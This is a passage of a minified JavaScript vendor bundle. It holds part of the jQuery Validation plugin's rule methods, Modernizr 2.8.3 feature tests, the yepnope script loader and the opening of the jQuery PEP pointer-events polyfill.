0!==r?r:e.validator.messages[t],n.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,n,r){if(!this.depend(r,n))return"dependency-mismatch";if("select"===n.nodeName.toLowerCase()){var i=e(n).val();return i&&i.length>0}return this.checkable(n)?this.getLength(t,n)>0:t.length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,r,i=0,o=0,a=!1;if((e=e.replace(/\D/g,"")).length<13||e.length>19)return!1;for(n=e.length-1;n>=0;n--)r=e.charAt(n),o=parseInt(r,10),a&&(o*=2)>9&&(o-=9),i+=o,a=!a;return i%10==0},minlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i>=r},maxlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i<=r},rangelength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i>=r[0]&&i<=r[1]},min:function(e,t,n){return this.optional(t)||e>=n},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(t,n,r){var i=e(r);return this.settings.onfocusout&&i.off(".validate-equalTo").on("blur.validate-equalTo",(function(){e(n).valid()})),t===i.val()},remote:function(t,n,r){if(this.optional(n))return"dependency-mismatch";var i,o,a=this.previousValue(n);return this.settings.messages[n.name]||(this.settings.messages[n.name]={}),a.originalMessage=this.settings.messages[n.name].remote,this.settings.messages[n.name].remote=a.message,r="string"==typeof r&&{url:r}||r,a.old===t?a.valid:(a.old=t,i=this,this.startRequest(n),(o={})[n.name]=t,e.ajax(e.extend(!0,{mode:"abort",port:"validate"+n.name,dataType:"json",data:o,context:i.currentForm,success:function(r){var o,s,u,c=!0===r||"true"===r;i.settings.messages[n.name].remote=a.originalMessage,c?(u=i.formSubmitted,i.prepareElement(n),i.formSubmitted=u,i.successList.push(n),delete i.invalid[n.name],i.showErrors()):(o={},s=r||i.defaultMessage(n,"remote"),o[n.name]=a.message=e.isFunction(s)?s(t):s,i.invalid[n.name]=!0,i.showErrors(o)),a.valid=c,i.stopRequest(n,c)}},r)),"pending")}}});var t,n={};e.ajaxPrefilter?e.ajaxPrefilter((function(e,t,r){var i=e.port;"abort"===e.mode&&(n[i]&&n[i].abort(),n[i]=r)})):(t=e.ajax,e.ajax=function(r){var i=("mode"in r?r:e.ajaxSettings).mode,o=("port"in r?r:e.ajaxSettings).port;return"abort"===i?(n[o]&&n[o].abort(),n[o]=t.apply(this,arguments),n[o]):t.apply(this,arguments)})})),window.Modernizr=function(e,t,n){function r(e){m.cssText=e}function i(e,t){return typeof e===t}function o(e,t){return!!~(""+e).indexOf(t)}function a(e,t){for(var r in e){var i=e[r];if(!o(i,"-")&&m[i]!==n)return"pfx"!=t||i}return!1}function s(e,t,r){for(var o in e){var a=t[e[o]];if(a!==n)return!1===r?e[o]:i(a,"function")?a.bind(r||t):a}return!1}function u(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+y.join(r+" ")+r).split(" ");return i(t,"string")||i(t,"undefined")?a(o,t):s(o=(e+" "+$.join(r+" ")+r).split(" "),t,n)}var c,l,f={},h=t.documentElement,d="modernizr",p=t.createElement(d),m=p.style,v=" -webkit- -moz- -o- -ms- ".split(" "),g="Webkit Moz O ms",y=g.split(" "),$=g.toLowerCase().split(" "),b="http://www.w3.org/2000/svg",w={},x=[],E=x.slice,C=function(e,n,r,i){var o,a,s,u,c=t.createElement("div"),l=t.body,f=l||t.createElement("body");if(parseInt(r,10))for(;r--;)(s=t.createElement("div")).id=i?i[r]:d+(r+1),c.appendChild(s);return o=["&#173;",'<style id="s',d,'">',e,"</style>"].join(""),c.id=d,(l?c:f).innerHTML+=o,f.appendChild(c),l||(f.style.background="",f.style.overflow="hidden",u=h.style.overflow,h.style.overflow="hidden",h.appendChild(f)),a=n(c,e),l?c.parentNode.removeChild(c):(f.parentNode.removeChild(f),h.style.overflow=u),!!a},S={}.hasOwnProperty;for(var T in l=i(S,"undefined")||i(S.call,"undefined")?function(e,t){return t in e&&i(e.constructor.prototype[t],"undefined")}:function(e,t){return S.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=E.call(arguments,1),r=function(){if(this instanceof r){var i=function(){};i.prototype=t.prototype;var o=new i,a=t.apply(o,n.concat(E.call(arguments)));return Object(a)===a?a:o}return t.apply(e,n.concat(E.call(arguments)))};return r}),w.geolocation=function(){return"geolocation"in navigator},w.rgba=function(){return r("background-color:rgba(150,255,150,.5)"),o(m.backgroundColor,"rgba")},w.backgroundsize=function(){return u("backgroundSize")},w.opacity=function(){return function(e,t){r(v.join(e+";")+(t||""))}("opacity:.55"),/^0.55$/.test(m.opacity)},w.cssanimations=function(){return u("animationName")},w.cssgradients=function(){var e="background-image:";return r((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+v.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-17)),o(m.backgroundImage,"gradient")},w.csstransforms=function(){return!!u("transform")},w.csstransitions=function(){return u("transition")},w.svg=function(){return!!t.createElementNS&&!!t.createElementNS(b,"svg").createSVGRect},w)l(w,T)&&(c=T.toLowerCase(),f[c]=w[T](),x.push((f[c]?"":"no-")+c));return f.addTest=function(e,t){if("object"==typeof e)for(var r in e)l(e,r)&&f.addTest(r,e[r]);else{if(e=e.toLowerCase(),f[e]!==n)return f;t="function"==typeof t?t():t,h.className+=" "+(t?"":"no-")+e,f[e]=t}return f},r(""),p=null,f._version="2.8.3",f._prefixes=v,f._domPrefixes=$,f._cssomPrefixes=y,f.mq=function(t){var n,r=e.matchMedia||e.msMatchMedia;return r?r(t)&&r(t).matches||!1:(C("@media "+t+" { #"+d+" { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position})),n)},f.testProp=function(e){return a([e])},f.testAllProps=u,f.testStyles=C,f.prefixed=function(e,t,n){return t?u(e,t,n):u(e,"pfx")},h.className=h.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+x.join(" "),f}(this,this.document),function(e,t){function n(e){return"[object Function]"==m.call(e)}function r(e){return"string"==typeof e}function i(){}function o(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function a(){var e=v.shift();g=1,e?e.t?d((function(){("c"==e.t?f.injectCss:f.injectJs)(e.s,0,e.a,e.x,e.e,1)}),0):(e(),a()):g=0}function s(e,n,r,i,s,u,c){function l(t){if(!m&&o(h.readyState)&&(w.r=m=1,!g&&a(),h.onload=h.onreadystatechange=null,t))for(var r in"img"!=e&&d((function(){b.removeChild(h)}),50),S[n])S[n].hasOwnProperty(r)&&S[n][r].onload()}c=c||f.errorTimeout;var h=t.createElement(e),m=0,y=0,w={t:r,s:n,e:s,a:u,x:c};1===S[n]&&(y=1,S[n]=[]),"object"==e?h.data=n:(h.src=n,h.type=e),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){l.call(this,y)},v.splice(i,0,w),"img"!=e&&(y||2===S[n]?(b.insertBefore(h,$?null:p),d(l,c)):S[n].push(h))}function u(e,t,n,i,o){return g=0,t=t||"j",r(e)?s("c"==t?x:w,e,t,this.i++,n,i,o):(v.splice(this.i++,0,e),1==v.length&&a()),this}function c(){var e=f;return e.loader={load:u,i:0},e}var l,f,h=t.documentElement,d=e.setTimeout,p=t.getElementsByTagName("script")[0],m={}.toString,v=[],g=0,y="MozAppearance"in h.style,$=y&&!!t.createRange().compareNode,b=$?h:p.parentNode,w=(h=e.opera&&"[object Opera]"==m.call(e.opera),h=!!t.attachEvent&&!h,y?"object":h?"script":"img"),x=h?"script":w,E=Array.isArray||function(e){return"[object Array]"==m.call(e)},C=[],S={},T={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};f=function(e){function t(e,t,r,i,o){var a=function(e){e=e.split("!");var t,n,r,i=C.length,o=e.pop(),a=e.length;for(o={url:o,origUrl:o,prefixes:e},n=0;n<a;n++)r=e[n].split("="),(t=T[r.shift()])&&(o=t(o,r));for(n=0;n<i;n++)o=C[n](o);return o}(e),s=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(t&&(t=n(t)?t:t[e]||t[i]||t[e.split("/").pop().split("?")[0]]),a.instead?a.instead(e,t,r,i,o):(S[a.url]?a.noexec=!0:S[a.url]=1,r.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":undefined,a.noexec,a.attrs,a.timeout),(n(t)||n(s))&&r.load((function(){c(),t&&t(a.origUrl,o,i),s&&s(a.origUrl,o,i),S[a.url]=2}))))}function o(e,o){function a(e,i){if(e){if(r(e))i||(f=function(){var e=[].slice.call(arguments);h.apply(this,e),d()}),t(e,f,o,0,c);else if(Object(e)===e)for(u in s=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(u)&&(!i&&! --s&&(n(f)?f=function(){var e=[].slice.call(arguments);h.apply(this,e),d()}:f[u]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(h[u])),t(e[u],f,o,u,c))}else!i&&d()}var s,u,c=!!e.test,l=e.load||e.both,f=e.callback||i,h=f,d=e.complete||i;a(c?e.yep:e.nope,!!l),l&&a(l)}var a,s,u=this.yepnope.loader;if(r(e))t(e,0,u,0);else if(E(e))for(a=0;a<e.length;a++)r(s=e[a])?t(s,0,u,0):E(s)?f(s):Object(s)===s&&o(s,u);else Object(e)===e&&o(e,u)},f.addPrefix=function(e,t){T[e]=t},f.addFilter=function(e){C.push(e)},f.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",l=function(){t.removeEventListener("DOMContentLoaded",l,0),t.readyState="complete"},0)),e.yepnope=c(),e.yepnope.executeStack=a,e.yepnope.injectJs=function(e,n,r,s,u,c){var l,h,m=t.createElement("script");s=s||f.errorTimeout;for(h in m.src=e,r)m.setAttribute(h,r[h]);n=c?a:n||i,m.onreadystatechange=m.onload=function(){!l&&o(m.readyState)&&(l=1,n(),m.onload=m.onreadystatechange=null)},d((function(){l||(l=1,n(1))}),s),u?m.onload():p.parentNode.insertBefore(m,p)},e.yepnope.injectCss=function(e,n,r,o,s,u){var c;o=t.createElement("link"),n=u?a:n||i;for(c in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(c,r[c]);s||(p.parentNode.insertBefore(o,p),d(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.testStyles("#modernizr{background-size:cover}",(function(e){var t=window.getComputedStyle?window.getComputedStyle(e,null):e.currentStyle;Modernizr.addTest("bgsizecover","cover"==t.backgroundSize)})),Modernizr.addTest("csscalc",(function(){var e="width:",t=document.createElement("div");return t.style.cssText=e+Modernizr._prefixes.join("calc(10px);"+e),!!t.style.length})),Modernizr.addTest("lastchild",(function(){return Modernizr.testStyles("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",(function(e){return e.lastChild.offsetWidth>e.firstChild.offsetWidth}),2)})),Modernizr.addTest("cssremunit",(function(){var e=document.createElement("div");try{e.style.fontSize="3rem"}catch(e){}return/rem/.test(e.style.fontSize)})),Modernizr.addTest("pointerevents",(function(){var e,t=document.createElement("x"),n=document.documentElement,r=window.getComputedStyle;return"pointerEvents"in t.style&&(t.style.pointerEvents="auto",t.style.pointerEvents="x",n.appendChild(t),e=r&&"auto"===r(t,"").pointerEvents,n.removeChild(t),!!e)})),
/*!
 * PEP v0.4.0 | https://github.com/jquery/PEP
 * Copyright jQuery Foundation and other contributors | http://jquery.org/license
 */
function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,(function(){"use strict";var e=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],t=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(n,r){r=r||Object.create(null);var i=document.createEvent("Event");i.initEvent(n,r.bubbles||!1,r.cancelable||!1);for(var o,a=2;a<e.length;a++)i[o=e[a]]=r[o]||t[a];i.buttons=r.buttons||0;var s=0;return s=r.pressure?r.pressure:i.buttons?.5:0,i.x=i.clientX,i.y=i.clientY,i.pointerId=r.pointerId||0,i.width=r.width||0,i.height=r.height||0,i.pressure=s,i.tiltX=r.tiltX||0,i.tiltY=r.tiltY||0,i.pointerType=r.pointerType||"",i.hwTimestamp=r.hwTimestamp||0,i.isPrimary=r.isPrimary||!1,i},r=window.Map&&window.Map.prototype.forEach?Map:i;function i(){this.array=[],this.size=0}i.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(e,t){return this.array.forEach((function(n,r){e.call(t,n,r,this)}),this)}};var o=r,a=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,c={pointermap:new o,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,r=n.events;r&&(r.forEach((function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))}),this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){if(!e._handledByPE){var t=e.type,n=this.eventMap&&this.eventMap[t];n&&n(e),e._handledByPE=!0}},listen:function(e,t){t.forEach((function(t){this.addEvent(e,t)}),this)},unlisten:function(e,t){t.forEach((function(t){this.removeEvent(e,t)}),this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);var r=new n(e,t);return t.preventDefault&&(r.preventDefault=t.preventDefault),r._target=r._target||t.target,r},fireEvent:function(e,t){var n=this.makeEvent(e,t);return this.dispatchEvent(n)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<a.length;r++)n[t=a[r]]=e[t]||s[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t=this.captureInfo[e];if(t){var n=document.createEvent("Event");n.initEvent("lostpointercapture",!0,!1),n.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)}},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}};c.boundHandler=c.eventHandler.bind(c);var l=c,f={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){var t=this.shadow(e);if(this.canTarget(t))return t},olderShadow:function(e){var t=e.olderShadowRoot;if(!t){var n=e.querySelector("shadow");n&&(t=n.olderShadowRoot)}return t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){var r,i,o=e.elementFromPoint(t,n);for(i=this.targetingShadow(o);i;){if(r=i.elementFromPoint(t,n)){var a=this.targetingShadow(r);return this.searchRoot(a,t,n)||r}i=this.olderShadow(i)}return o}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE&&(t=document),t},findTarget:function(e){var t=e.clientX,n=e.clientY,r=this.owner(e.target);return r.elementFromPoint(t,n)||(r=document),this.searchRoot(r,t,n)}},h=Array.prototype.forEach.call.bind(Array.prototype.forEach),d=Array.prototype.map.call.bind(Array.prototype.map),p=Array.prototype.slice.call.bind(Array.prototype.slice),m=Array.prototype.filter.call.bind(Array.prototype.filter),v=window.MutationObserver||window.WebKitMutationObserver,g={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function y(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),v&&(this.observer=new v(this.mutationWatcher.bind(this)))}y.prototype={watchSubtree:function(e){this.observer&&f.canTarget(e)&&this.observer.observe(e,g)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){h(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(p(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=d(e,this.findElements,this);return t.push(m(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};var $=y;function b(e){return"body /shadow-deep/ "+w(e)}function w(e){return'[touch-action="'+e+'"]'}function x(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var E=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],C="",S=window.PointerEvent||window.MSPointerEvent,T=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var k=l.pointermap,N=[1,4,2,8,16],A=!1;try{A=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var O,M={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,a=n.length;o<a&&(t=n[o]);o++){var s=Math.abs(r-t.x),u=Math.abs(i-t.y);if(s<=25&&u<=25)return!0}},prepareEvent:function(e){var t=l.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=k.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);A||(n.buttons=N[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),k.set(this.POINTER_ID,e),t?l.move(n):l.down(n)}},mousemove:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.move(t)}},mouseup:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);if(!A){var r=N[n.button];n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons}k.set(this.POINTER_ID,e),0===n.buttons?(this.cleanupMouse(),l.up(n)):l.move(n)}},mouseover:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.enterOver(t)}},mouseout:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.leaveOut(t)}},cancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanupMouse()},cleanupMouse:function(){k.delete(this.POINTER_ID)}},_=l.captureInfo,P=f.findTarget.bind(f),D=f.allShadows.bind(f),j=l.pointermap,L="touch-action",I=!1,R={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){O.enableOnSubtree(e)},unregister:function(e){I},elementAdded:function(e){var t=e.getAttribute(L),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,l.listen(e,this.events),D(e).forEach((function(e){e._scrollType=n,l.listen(e,this.events)}),this))},elementRemoved:function(e){e._scrollType=void 0,l.unlisten(e,this.events),D(e).forEach((function(e){e._scrollType=void 0,l.unlisten(e,this.events)}),this)},elementChanged:function(e,t){var n=e.getAttribute(L),r=this.touchActionToScrollType(n),i=this.touchActionToScrollType(t);r&&i?(e._scrollType=r,D(e).forEach((function(e){e._scrollType=r}),this)):i?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=e,n=this.scrollTypes;return"none"===t?"none":t===n.XSCROLLER?"X":t===n.YSCROLLER?"Y":n.SCROLLER.exec(t)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===j.size||1===j.size&&j.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){var t=0;return"touchstart"!==e&&"touchmove"!==e||(t=1),t},touchToPointer:function(e){var t=this.currentTouchEvent,n=l.cloneEvent(e),r=n.pointerId=e.identifier+2;n.target=_[r]||P(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE;var i=this;return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){if(this.firstXY){var t,n=e.currentTarget._scrollType;if("none"===n)t=!1;else if("XY"===n)t=!0;else{var r=e.changedTouches[0],i=n,o="Y"===n?"X":"Y";t=Math.abs(r["client"+i]-this.firstXY[i])>=Math.abs(r["client"+o]-this.firstXY[o])}return this.firstXY=null,t}},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var t=e.touches;if(j.size>=t.length){var n=[];j.forEach((function(e,r){if(1!==r&&!this.findTouch(t,r-2)){var i=e.out;n.push(i)}}),this),n.forEach(this.cancelOut,this)}},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){j.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),l.over(e),l.enter(e),l.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t=e,n=j.get(t.pointerId);if(n){var r=n.out,i=n.outTarget;l.move(t),r&&i!==t.target&&(r.relatedTarget=t.target,t.relatedTarget=i,r.target=i,t.target?(l.leaveOut(r),l.enterOver(t)):(t.target=i,t.relatedTarget=null,this.cancelOut(t))),n.out=t,n.outTarget=t.target}},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(l.up(e),l.out(e),l.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){l.cancel(e),l.out(e),l.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){j.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=M.lastTouches,n=e.changedTouches[0];if(this.isPrimaryTouch(n)){var r={x:n.clientX,y:n.clientY};t.push(r);var i=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}.bind(null,t,r);setTimeout(i,2500)}}};O=new $(R.elementAdded,R.elementRemoved,R.elementChanged,R);var F,q,H=R,V=l.pointermap,B=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,W={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return B&&((t=l.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){V.delete(e)},MSPointerDown:function(e){V.set(e.pointerId,e);var t=this.prepareEvent(e);l.down(t)},MSPointerMove:function(e){var t=this.prepareEvent(e);l.move(t)},MSPointerUp:function(e){var t=this.prepareEvent(e);l.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){var t=this.prepareEvent(e);l.leaveOut(t)},MSPointerOver:function(e){var t=this.prepareEvent(e);l.enterOver(t)},MSPointerCancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){var t=l.makeEvent("lostpointercapture",e);l.dispatchEvent(t)},MSGotPointerCapture:function(e){var t=l.makeEvent("gotpointercapture",e);l.dispatchEvent(t)}};function z(e){if(!l.pointermap.has(e))throw new 